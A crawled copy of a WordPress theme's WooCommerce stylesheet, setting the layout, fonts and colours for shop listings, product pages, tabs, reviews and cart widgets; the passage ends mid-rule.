    top: 23px;
}
.tribe-bar-views-open #tribe-bar-views-toggle:after {
    top: 12px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dldz.es/wp-content/themes/petclub/css/woo-style.css
body_size: 6293
content:
/* WooCommerce
------------------------------------------------------------------------------------ */

/* Hide WooC breadcrumbs - our more comfortable */
.woocommerce-breadcrumb { display:none; }

/* Hide results count */
.woocommerce-result-count { display:none; }

/* Buttons area */
.woocommerce p.buttons, .woocommerce-page p.buttons {
	padding-bottom:0;
}

/* Related */
.woocommerce .related {
    margin-top: 50px;
}
.woocommerce .related h2 { position: relative; padding-top: 45px; text-align: center; margin: 0 0 50px 0; }
.woocommerce .related h2:before {
    background-color: transparent;
    background-image: url("../images/top_title_bg.png");
    background-position: center top;
    background-repeat: no-repeat;
    background-size: auto;
    display: inline-block;
    height: 42px;
    width: 100%;
    position: absolute;
    top:0;
    left: 0;
    content: "";
}

/* Lists */
.woocommerce .content ol li, .woocommerce-page .content ol li, .woocommerce .content ul li, .woocommerce-page .content ul li { line-height:21px; }
.woocommerce .content ol li:before, .woocommerce-page .content ol li:before, .woocommerce .content ul li:before, .woocommerce-page .content ul li:before { margin-top:8px; }

/* SALE and NEW icons */
.woocommerce span.new, .woocommerce-page span.new,
.woocommerce span.onsale, .woocommerce-page span.onsale,
.woocommerce ul.products li.product span.new, .woocommerce-page ul.products li.product span.new,
.woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale {
	position:absolute;
	z-index:1;
	left:0;
	top:0;
	margin:0;
    padding: 0 10px;
	width:50px;
	height:auto;
    min-height: 10px;
	overflow:hidden;
	font-size:16px;
	font-weight:300;
	text-align:center;
	line-height:40px;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}

/* Buttons */
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt {
	margin:0;
    box-sizing: padding-box;
    display: inline-block;
    font-size: 14px;
    font-weight: 300;
    height: 50px;
    letter-spacing: 0;
    line-height: 50px;
    overflow: hidden;
    padding: 0 30px;
    text-align: center;
}
.woocommerce #respond input#submit:before,
.woocommerce a.button:before,
.woocommerce button.button.a:before,
.woocommerce input.button:before {
    content: '\e8de';
    font-family: 'fontello';
    margin-right: 6px;
    font-weight: 300;
    position: relative;
    top: -1px;
}
.top_panel_wrap .woocommerce a.button:before {
    display: none;
}
.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
	font-size:1em;
}
.woocommerce ul.products li.product .button {
	margin-top: 0;
}
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover {
	top: 0 !important;
}

/* Input and textarea */
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	line-height: 1.3em;
}

/* Select fields */
.woocommerce select, .woocommerce-page select {
	border: 1px solid #dddddd;
	background-color: #f3f8fc;
    color: #888888;
	font-weight:300;
	font-size: 0.875em;
	line-height: 1.3em;
	padding: 0.25em;
}

.article_style_boxed.woocommerce select, .article_style_boxed.woocommerce-page select {
	border:none;
	background-color: #ffffff;
}



/* Shop Listing
----------------------------------------------------------------- */
.woocommerce .mode_buttons, .woocommerce-page .mode_buttons {
    display: block;
    font-size: 1.125em;
    margin: 0 0 20px;
    text-align: right;
}
.woocommerce .mode_buttons a+a, .woocommerce-page .mode_buttons a+a {
	margin-left: 0.5em;
}
.woocommerce ul.products, .woocommerce-page ul.products {
	margin-right:-40px;
	margin-bottom:0;
}
.woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
    margin: 0;
    padding: 0 40px 40px 0;
    position: relative;
	width: 100%;
}

.woocommerce ul.products li.product > .post_item_wrap,
.woocommerce-page ul.products li.product > .post_item_wrap {
    background-color: #f5f9fa;
    padding: 30px 30px 40px;
    border-bottom: 2px solid #f5f9fa;
    text-align: center;
    -webkit-transition: border-color 0.3s;
    -moz-transition: border-color 0.3s;
    -ms-transition: border-color 0.3s;
    -o-transition: border-color 0.3s;
}

.woocommerce.columns-2 ul.products li.product, .woocommerce-page.columns-2 ul.products li.product,
.woocommerce ul.products li.product.column-1_2, .woocommerce-page ul.products li.product.column-1_2 {
    width: 50%;
}
.woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product,
.woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3 {
    width: 33.3333%;
}
.woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
.woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4 {
    width: 25%;
}
.woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
.woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5 {
    width: 20%;
}
.woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
.woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
    width: 16.6667%;
}
.woocommerce ul.products li.product-category mark, .woocommerce-page ul.products li.product-category mark {
	background:none;
}


/* product cats */
.products .product_cats {
    margin-bottom: 5px;
    color: #aeb1b3;
    line-height: 16px;
}
.products .product_cats a {
    color: #aeb1b3;
    font-weight: 300;
    font-size: 14px;
}

/* product price */
.products .product_price {
    font-size: 25px;
    line-height: 26px;
    margin: 15px 0 22px;
}
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
ul.products li.product .price {
    font-size: 24px;
    font-weight: 300;
    margin: 0;
    line-height: 26px;
    display: inline-block;
}
.woocommerce ul.products li.product .price ins {
    text-decoration:none;
    font-weight:inherit;
    font-style:inherit;
}
.woocommerce ul.products li.product .price del {
    font-size: 18px;
    text-align: center;
    color: #8b9094;
    margin-left: 3px;
    display: inline-block;
}
/* Thumbs mode */
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	overflow:hidden;
}
.woocommerce ul.products li.product .post_featured, .woocommerce-page ul.products li.product .post_featured {
	margin-bottom:20px;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img,
.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img {
	margin: 0;
	box-shadow:none;
}

ul.products li.product .post_thumb > a {
    position: relative;
    display: block;
}
ul.products li.product .post_thumb > a:before {
    content: "";
    display: block;
    position: absolute;
    height: 100%;
    width: 100%;
}


.article_style_boxed.woocommerce ul.products li.product .post_content, .article_style_boxed.woocommerce-page ul.products li.product .post_content {
	padding:1.25em 1.8em;
	background-color:#ffffff;
}
.article_style_boxed.woocommerce .upsells  ul.products li.product .post_content, .article_style_boxed.woocommerce-page .upsells ul.products li.product .post_content,
.article_style_boxed.woocommerce .crosssells  ul.products li.product .post_content, .article_style_boxed.woocommerce-page .crosssells ul.products li.product .post_content,
.article_style_boxed.woocommerce .related  ul.products li.product .post_content, .article_style_boxed.woocommerce-page .related ul.products li.product .post_content {
	background-color:#f4f7f9;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2,
.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
    margin-top:8px;
    margin-bottom: 5px;
    font-size:15px;
    font-weight:300;
    line-height: 22px;
	padding:0;
	overflow:hidden;
}
.article_style_boxed.woocommerce ul.products li.product h2, .article_style_boxed.woocommerce-page ul.products li.product h2,
.article_style_boxed.woocommerce ul.products li.product h3, .article_style_boxed.woocommerce-page ul.products li.product h3 {
	margin-top:0;
}



/* List mode */
.woocommerce .shop_mode_list ul.products li.product, .woocommerce-page .shop_mode_list ul.products li.product {
	overflow:hidden;
	margin:0;
	float:none;
	width:100%;
}
.woocommerce .shop_mode_list ul.products li.product .post_item_wrap, .woocommerce-page .shop_mode_list ul.products li.product .post_item_wrap {
	overflow:hidden;
}
.woocommerce .shop_mode_list ul.products li.product .post_featured, .woocommerce-page .shop_mode_list ul.products li.product .post_featured {
	float: left;
	margin: 0 30px 0 0;
	width:250px;
	border-bottom:none;
}
.article_style_boxed.woocommerce .shop_mode_list ul.products li.product .post_content, .article_style_boxed.woocommerce-page .shop_mode_list ul.products li.product .post_content {
	overflow:hidden;
	padding:1.25em 1.875em;
	max-height: 286px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.woocommerce .shop_mode_list ul.products li.product h2, .woocommerce-page .shop_mode_list ul.products li.product h2,
.woocommerce .shop_mode_list ul.products li.product h3, .woocommerce-page .shop_mode_list ul.products li.product h3 {
	margin-bottom:0.5em;
    margin-top: 0;
	border-bottom:none;
}
.woocommerce .shop_mode_list ul.products li.product .description, .woocommerce-page .shop_mode_list ul.products li.product .description {
	margin-bottom:1.5em;
	line-height:1.3em;
	overflow:hidden;
	max-height:6.6em;
}
.woocommerce .shop_mode_list ul.products li.product-category .description, .woocommerce-page .shop_mode_list ul.products li.product-category .description {
	border-bottom: none;
}
.woocommerce .shop_mode_list ul.products li.product .description p, .woocommerce-page .shop_mode_list ul.products li.product .description p,
.woocommerce .shop_mode_list ul.products li.product .description ul, .woocommerce-page .shop_mode_list ul.products li.product .description ul {
	padding-bottom:0;
	margin-bottom:0;
	line-height:1.3em;
}
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
	padding: 5px 5px 0;
    vertical-align: top;
    display: block;
}


/* Rating stars */
.woocommerce .products .star-rating {
	margin-bottom: 0;
    display: inline-block;
}
.woocommerce .products .star-rating:before,
.woocommerce .products .star-rating span {
	 top: 1px;
}


/* Pagination */
.woocommerce nav.woocommerce-pagination ul {
	border:none;
}
.woocommerce nav.woocommerce-pagination ul li {
	margin: 0 4px 4px 0;
	border: none;
}



/* Single product decoration
---------------------------------------------------------------------------- */

/* Title */
.woocommerce div.product .product_title {
    font-size: 30px;
    font-weight: 300;
    line-height: 36px;
    margin-bottom: 10px;
    text-transform: none;
}

/* Images */
.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
	margin-bottom: 3em;
	width: 47%;
}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
	margin-right: 1.5%;
	width: 18.5%;
	position:relative;
}
.woocommerce #content div.product div.thumbnails a:hover, .woocommerce div.product div.thumbnails a:hover, .woocommerce-page #content div.product div.thumbnails a:hover, .woocommerce-page div.product div.thumbnails a:hover {
	border-color: transparent !important;
}
.woocommerce #content div.product div.thumbnails a:before, .woocommerce div.product div.thumbnails a:before, .woocommerce-page #content div.product div.thumbnails a:before, .woocommerce-page div.product div.thumbnails a:before {
	content:' ';
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.woocommerce #content div.product div.thumbnails a:hover:before, .woocommerce div.product div.thumbnails a:hover:before, .woocommerce-page #content div.product div.thumbnails a:hover:before, .woocommerce-page div.product div.thumbnails a:hover:before {
	background-color:rgba(255,255,255, 0.4);
}
.woocommerce #content div.product div.thumbnails a.first, .woocommerce div.product div.thumbnails a.first, .woocommerce-page #content div.product div.thumbnails a.first, .woocommerce-page div.product div.thumbnails a.first {
    clear: none;
}
.woocommerce #content div.product div.thumbnails.columns-5 a, .woocommerce div.product div.thumbnails.columns-5 a, .woocommerce-page #content div.product div.thumbnails.columns-5 a, .woocommerce-page div.product div.thumbnails.columns-5 a {
    width: 15%;
    margin-bottom: 10px;
}
.woocommerce div.product div.images div.thumbnails {
    padding-top: 10px;
}
.woocommerce #content div.product div.thumbnails a.last, .woocommerce div.product div.thumbnails a.last, .woocommerce-page #content div.product div.thumbnails a.last, .woocommerce-page div.product div.thumbnails a.last {
    margin-right: 1.5%;
}
.woocommerce #content div.product div.thumbnails a:nth-child(5n+1), .woocommerce div.product div.thumbnails a:nth-child(5n+1), .woocommerce-page #content div.product div.thumbnails a:nth-child(5n+1), .woocommerce-page div.product div.thumbnails a:nth-child(5n+1) {
	clear:both;
}

/* Meta: SKU, tags, categories, ID */
.woocommerce .product_meta span {
	display:block;
}
.woocommerce .product_meta span span {
	display:inline;
}
.woocommerce .product_meta span {
	font-weight:300;
    color: #242424;
}
.woocommerce .product_meta span span,
.woocommerce .product_meta a {
	font-weight:300;
    color: #888888;
}

/* Add to cart */
.woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
    border-top: 1px solid #ccd0d1;
    margin-top: 35px;
    padding-top: 30px;
}
.woocommerce div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity {
	margin: 0 20px 0 0;
}

/* Tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
	margin-bottom:-1px;
	padding-left:5px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
	border-width:0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	background:#f5f8f9;
	box-shadow: none;
    border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
	border: 1px solid #ccd0d1;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-color:#ffffff;
    position: relative;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after {
    border-left: 1px solid #ccd0d1;
    bottom: -1px;
    content: " ";
    height: 2px;
    left: -1px;
    position: absolute;
    right: 0;
    width: 0;
    display: block;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
	display:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a {
    color: inherit;
    text-shadow: inherit;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	font-weight:300;
	padding:0.75em 1em;
    font-size: 18px;
    color: #989ea1;
    border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: #989ea1;
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {
    margin: 0;
    padding: 30px 30px 20px;
	display:none;
}
.woocommerce div.product .woocommerce-tabs h2, .woocommerce #content div.product .woocommerce-tabs h2, .woocommerce-page div.product .woocommerce-tabs h2, .woocommerce-page #content div.product .woocommerce-tabs h2 {
	margin-top:0;
	font-weight:300;
    font-size: 28px;
}
.woocommerce div.product .woocommerce-tabs h3, .woocommerce #content div.product .woocommerce-tabs h3, .woocommerce-page div.product .woocommerce-tabs h3, .woocommerce-page #content div.product .woocommerce-tabs h3 {
	font-size: 1.5em;
	margin-bottom:0.25em !important;
}

/* Stars */
.woocommerce .woocommerce-product-rating,
.woocommerce-page .woocommerce-product-rating { float:none; }
.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 5px;
}
.woocommerce-page .woocommerce-product-rating .star-rating,
.woocommerce .woocommerce-product-rating .star-rating {
    font-size: 18px;
    letter-spacing: 4px;
    width: 110px;
}
.woocommerce-product-rating .woocommerce-review-link,
.woocommerce-page .woocommerce-product-rating .woocommerce-review-link {
    color: #a0a5a8;
    margin-left: 5px;
}


/* Price */
.woocommerce div.product p.price {
    position:relative;
    margin-bottom:0;
    font-weight:300;
}
.woocommerce div.product p.price ins {
    text-decoration:none;
    font-style:normal;
    font-size: 30px;
    font-style: normal;
    font-weight: 300;
}
.woocommerce div.product p.price del {}
.woocommerce .summary .product_price {
    color: #222222;
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 20px;
}
.woocommerce .summary .product_price > div,
.woocommerce-page .summary .product_price > div {
    display: inline-block;
    margin-left: 7px;
}
.woocommerce .summary .price,
.woocommerce-page .summary .price {
    font-size: 30px;
    font-weight: 300;
    margin: 0;
    line-height: 30px;
    display: inline-block;
}
.woocommerce .summary .price ins {
    text-decoration:none;
    font-weight:inherit;
    font-style:inherit;
}
.woocommerce .summary .price del {
    font-size: 18px;
    text-align: center;
    color: #8b9094;
    display: inline-block !important;
}

.woocommerce .woocommerce-product-rating .star-rating, .woocommerce-page .woocommerce-product-rating .star-rating { margin-top:4px; margin-bottom:4px; }
.woocommerce .star-rating, .woocommerce-page .star-rating { height: 1.2em; margin-top:4px; margin-bottom:4px; font-size: 12px; }

/* Users reviews */
.woocommerce #reviews #comments ol.commentlist {
	padding:0;
}
.woocommerce #reviews #comments ol.commentlist li {
	margin-bottom:0;
}
.woocommerce .woocommerce-tabs .form-submit { display:block; }
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	background:none;
	border:none;
	padding:0;
	width: 60px;
	float:left;
	margin:0 1.5em 0.5em 0;
	position:static;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	margin:0;
	padding:0;
	border:0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
	padding-top:0;
    margin-bottom: 5px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong {
    font-size: 18px;
	font-weight:300;
	color:#222222;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time {
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .description, .woocommerce-page #reviews #comments ol.commentlist li .comment-text .description {
	line-height:21px;
}
.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea {
	height: 150px;
	font-weight: 300;
	overflow:auto;
    border-width: 2px;
}


/* Categories list */
.woocommerce ul.products li.product.product-category .thumb_wrapper, .woocommerce-page ul.products li.product.product-category .thumb_wrapper {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	        border-radius: 50%;
	background:url(../images/woo/shop-cat-bg-1.jpg) center center no-repeat;
	padding:1em;
	overflow:hidden;
}
/* not work correctly in the Chrome */
.woocommerce ul.products li.product.product-category .thumb_wrapper img, .woocommerce-page ul.products li.product.product-category .thumb_wrapper img {
	   -moz-transform: scale(1.7) translate(15%,15%);
		 -o-transform: scale(1.7) translate(15%,15%);
		-ms-transform: scale(1.7) translate(15%,15%);
}
.woocommerce ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-2.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-3.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-4.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-5.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-6.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category img, .woocommerce-page ul.products li.product.product-category img {
	width:100%;
	height:auto;
}
.woocommerce-page ul.products li.product.product-category h2, .woocommerce-page ul.products li.product.product-category .woocommerce-loop-category__title,
.woocommerce ul.products li.product.product-category h2, .woocommerce-page ul.products li.product.product-category h2,
.woocommerce ul.products li.product.product-category h3, .woocommerce-page ul.products li.product.product-category h3 {
	margin-bottom:0;
	border-bottom:none;
	text-align:center;
}


/* Related products */
.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
    width: 50%;
	border:none;
	box-shadow: none;
}


/* Product thumbs */
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
	border: 1px solid transparent;
}
.woocommerce #content div.product div.thumbnails a:hover, .woocommerce div.product div.thumbnails a:hover, .woocommerce-page #content div.product div.thumbnails a:hover, .woocommerce-page div.product div.thumbnails a:hover {
	border-color: #dfdbdf;
}
div.pp_woocommerce .pp_arrow_next, div.pp_woocommerce .pp_arrow_previous {
	margin-top:4px;
}



/* Widgets decoration 
---------------------------------------------------------------*/

/* Cart in top user menu */
.menu_user_cart ul.sidebar_cart {
	width: 250px !important;
	padding: 1.5em 1.5em  0 !important;
	font-size:1.1667em;
}
.menu_user_cart .widget_shopping_cart { 
	display:block;
}
.menu_user_cart .widget_shopping_cart ul.cart_list { 
	display:block;
	position:static;
	width:100%;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;		
}
.menu_user_cart ul.sidebar_cart > li,
.menu_user_cart .widget_shopping_cart ul.cart_list > li {
	margin:0;
}
.menu_user_cart ul.sidebar_cart > li:before,
.menu_user_cart ul.sidebar_cart > li > a:before,
.menu_user_cart .widget_shopping_cart ul.cart_list > li:before,
.menu_user_cart .widget_shopping_cart ul.cart_list > li > a:before {
	display:none;
}
.menu_user_cart .widget_shopping_cart ul.cart_list > li > a {
	padding: 0;
}
.menu_user_cart .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
	margin-top:-0.15em;
}
.menu_user_cart .widget_shopping_cart ul.cart_list > li > a:hover {
	background-color: transparent;
	color: #ffffff;
}
.menu_user_cart .widget_shopping_cart ul.cart_list > li img {
	width:50px;
	margin-top:0.5em;
}


/* Cart & Products list */
.woocommerce a.remove {
	margin-top:1em;
	text-align:left;
    line-height: 0.98em;
}
.cart_list.product_list_widget a.remove {
    text-align: center;
}
.woocommerce .shop_table a.remove {
	margin-top:0;
	font-weight:300;
	text-align:center;
}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce-page .widget_shopping_cart .cart_list li {
	padding: 0 0 0 2em;
	overflow:hidden;
}
.woocommerce .widget_shopping_cart ul.cart_list li dl{
    border-left: none;
    display: inline-block;
    margin: 0;
    padding-left: 0;
}
.woocommerce .widget_shopping_cart ul.cart_list li dd {
    margin: 0;
    padding: 0;
}
.woocommerce ul.cart_list li:before, .woocommerce ul.product_list_widget li:before, .woocommerce-page ul.cart_list li:before, .woocommerce-page ul.product_list_widget li:before {
	display:none;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.cart_list li a,
.woocommerce-page ul.product_list_widget li a {
    font-weight: 300;
    display: inline;
}
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.product_list_widget li a {
    display: block;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
    box-shadow: none;
	width:6em;
	float:left;
	margin: 0 1em 1em 0;
}
.woocommerce.widget_shopping_cart .quantity, .woocommerce .widget_shopping_cart .quantity, .woocommerce-page.widget_shopping_cart .quantity, .woocommerce-page .widget_shopping_cart .quantity {
	margin: 0.5em 0 1em;
	display:inline-block;
}
.woocommerce ul.cart_list li > .amount, .woocommerce ul.product_list_widget li > .amount, .woocommerce-page ul.cart_list li > .amount, .woocommerce-page ul.product_list_widget li > .amount,
.woocommerce ul.cart_list li span .amount, .woocommerce ul.product_list_widget li span .amount, .woocommerce-page ul.cart_list li span .amount, .woocommerce-page ul.product_list_widget li span .amount,
.woocommerce ul.cart_list li ins .amount, .woocommerce ul.product_list_widget li ins .amount, .woocommerce-page ul.cart_list li ins .amount, .woocommerce-page ul.product_list_widget li ins .amount {
    font-size: 1em;
	font-weight:300;
}
.woocommerce ul.cart_list li ins, .woocommerce ul.product_list_widget li ins, .woocommerce-page ul.cart_list li ins, .woocommerce-page ul.product_list_widget li ins {
	text-decoration:none;
	font-style:normal;
}
.woocommerce ul.cart_list li del, .woocommerce ul.product_list_widget li del, .woocommerce-page ul.cart_list li del, .woocommerce-page ul.product_list_widget li del {
    font-size: 0.875em;
}
.woocommerce.widget_shopping_cart .total, .woocommerce .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total {
	font-size:1em;
    padding: 0.75em 0 0;
	color: #222222;
}
.woocommerce.widget_shopping_cart .total .amount, .woocommerce .widget_shopping_cart .total .amount, .woocommerce-page.widget_shopping_cart .total .amount, .woocommerce-page .widget_shopping_cart .total .amount {
	font-size:1.2857em;
	font-weight:300;
}
.woocommerce ul.cart_list,
.woocommerce ul.product_list_widget {
    float: none !important;
}

/* Active filters */
.woocommerce .widget_layered_nav_filters > ul > li { padding:0 0.625em 0.5em 0; display:block; }
.woocommerce .widget_layered_nav_filters > ul > li:before {display:none; }
.woocommerce .widget_layered_nav_filters > ul > li a,
.woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a { background-color: transparent; border:none; padding:0; color:#222222; }

/* Price filter */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { margin-bottom:1.225em; background:#cccccc; }
.woocommerce .widget_price_filter .price_label { font-size: 16px; }
.woocommerce .widget_price_filter .price_label span { color:#222222; }

/* Widgets in the Dark Footer */
.woocommerce .footerStyleDark ul.cart_list li > .amount, .woocommerce .footerStyleDark ul.product_list_widget li > .amount, .woocommerce-page .footerStyleDark ul.cart_list li > .amount, .woocommerce-page .footerStyleDark ul.product_list_widget li > .amount,
.woocommerce .footerStyleDark ul.cart_list li span .amount, .woocommerce .footerStyleDark ul.product_list_widget li span .amount, .woocommerce-page .footerStyleDark ul.cart_list li span .amount, .woocommerce-page .footerStyleDark ul.product_list_widget li span .amount,
.woocommerce .footerStyleDark ul.cart_list li ins .amount, .woocommerce .footerStyleDark ul.product_list_widget li ins .amount, .woocommerce-page .footerStyleDark ul.cart_list li ins .amount, .woocommerce-page .footerStyleDark ul.product_list_widget li ins .amount,
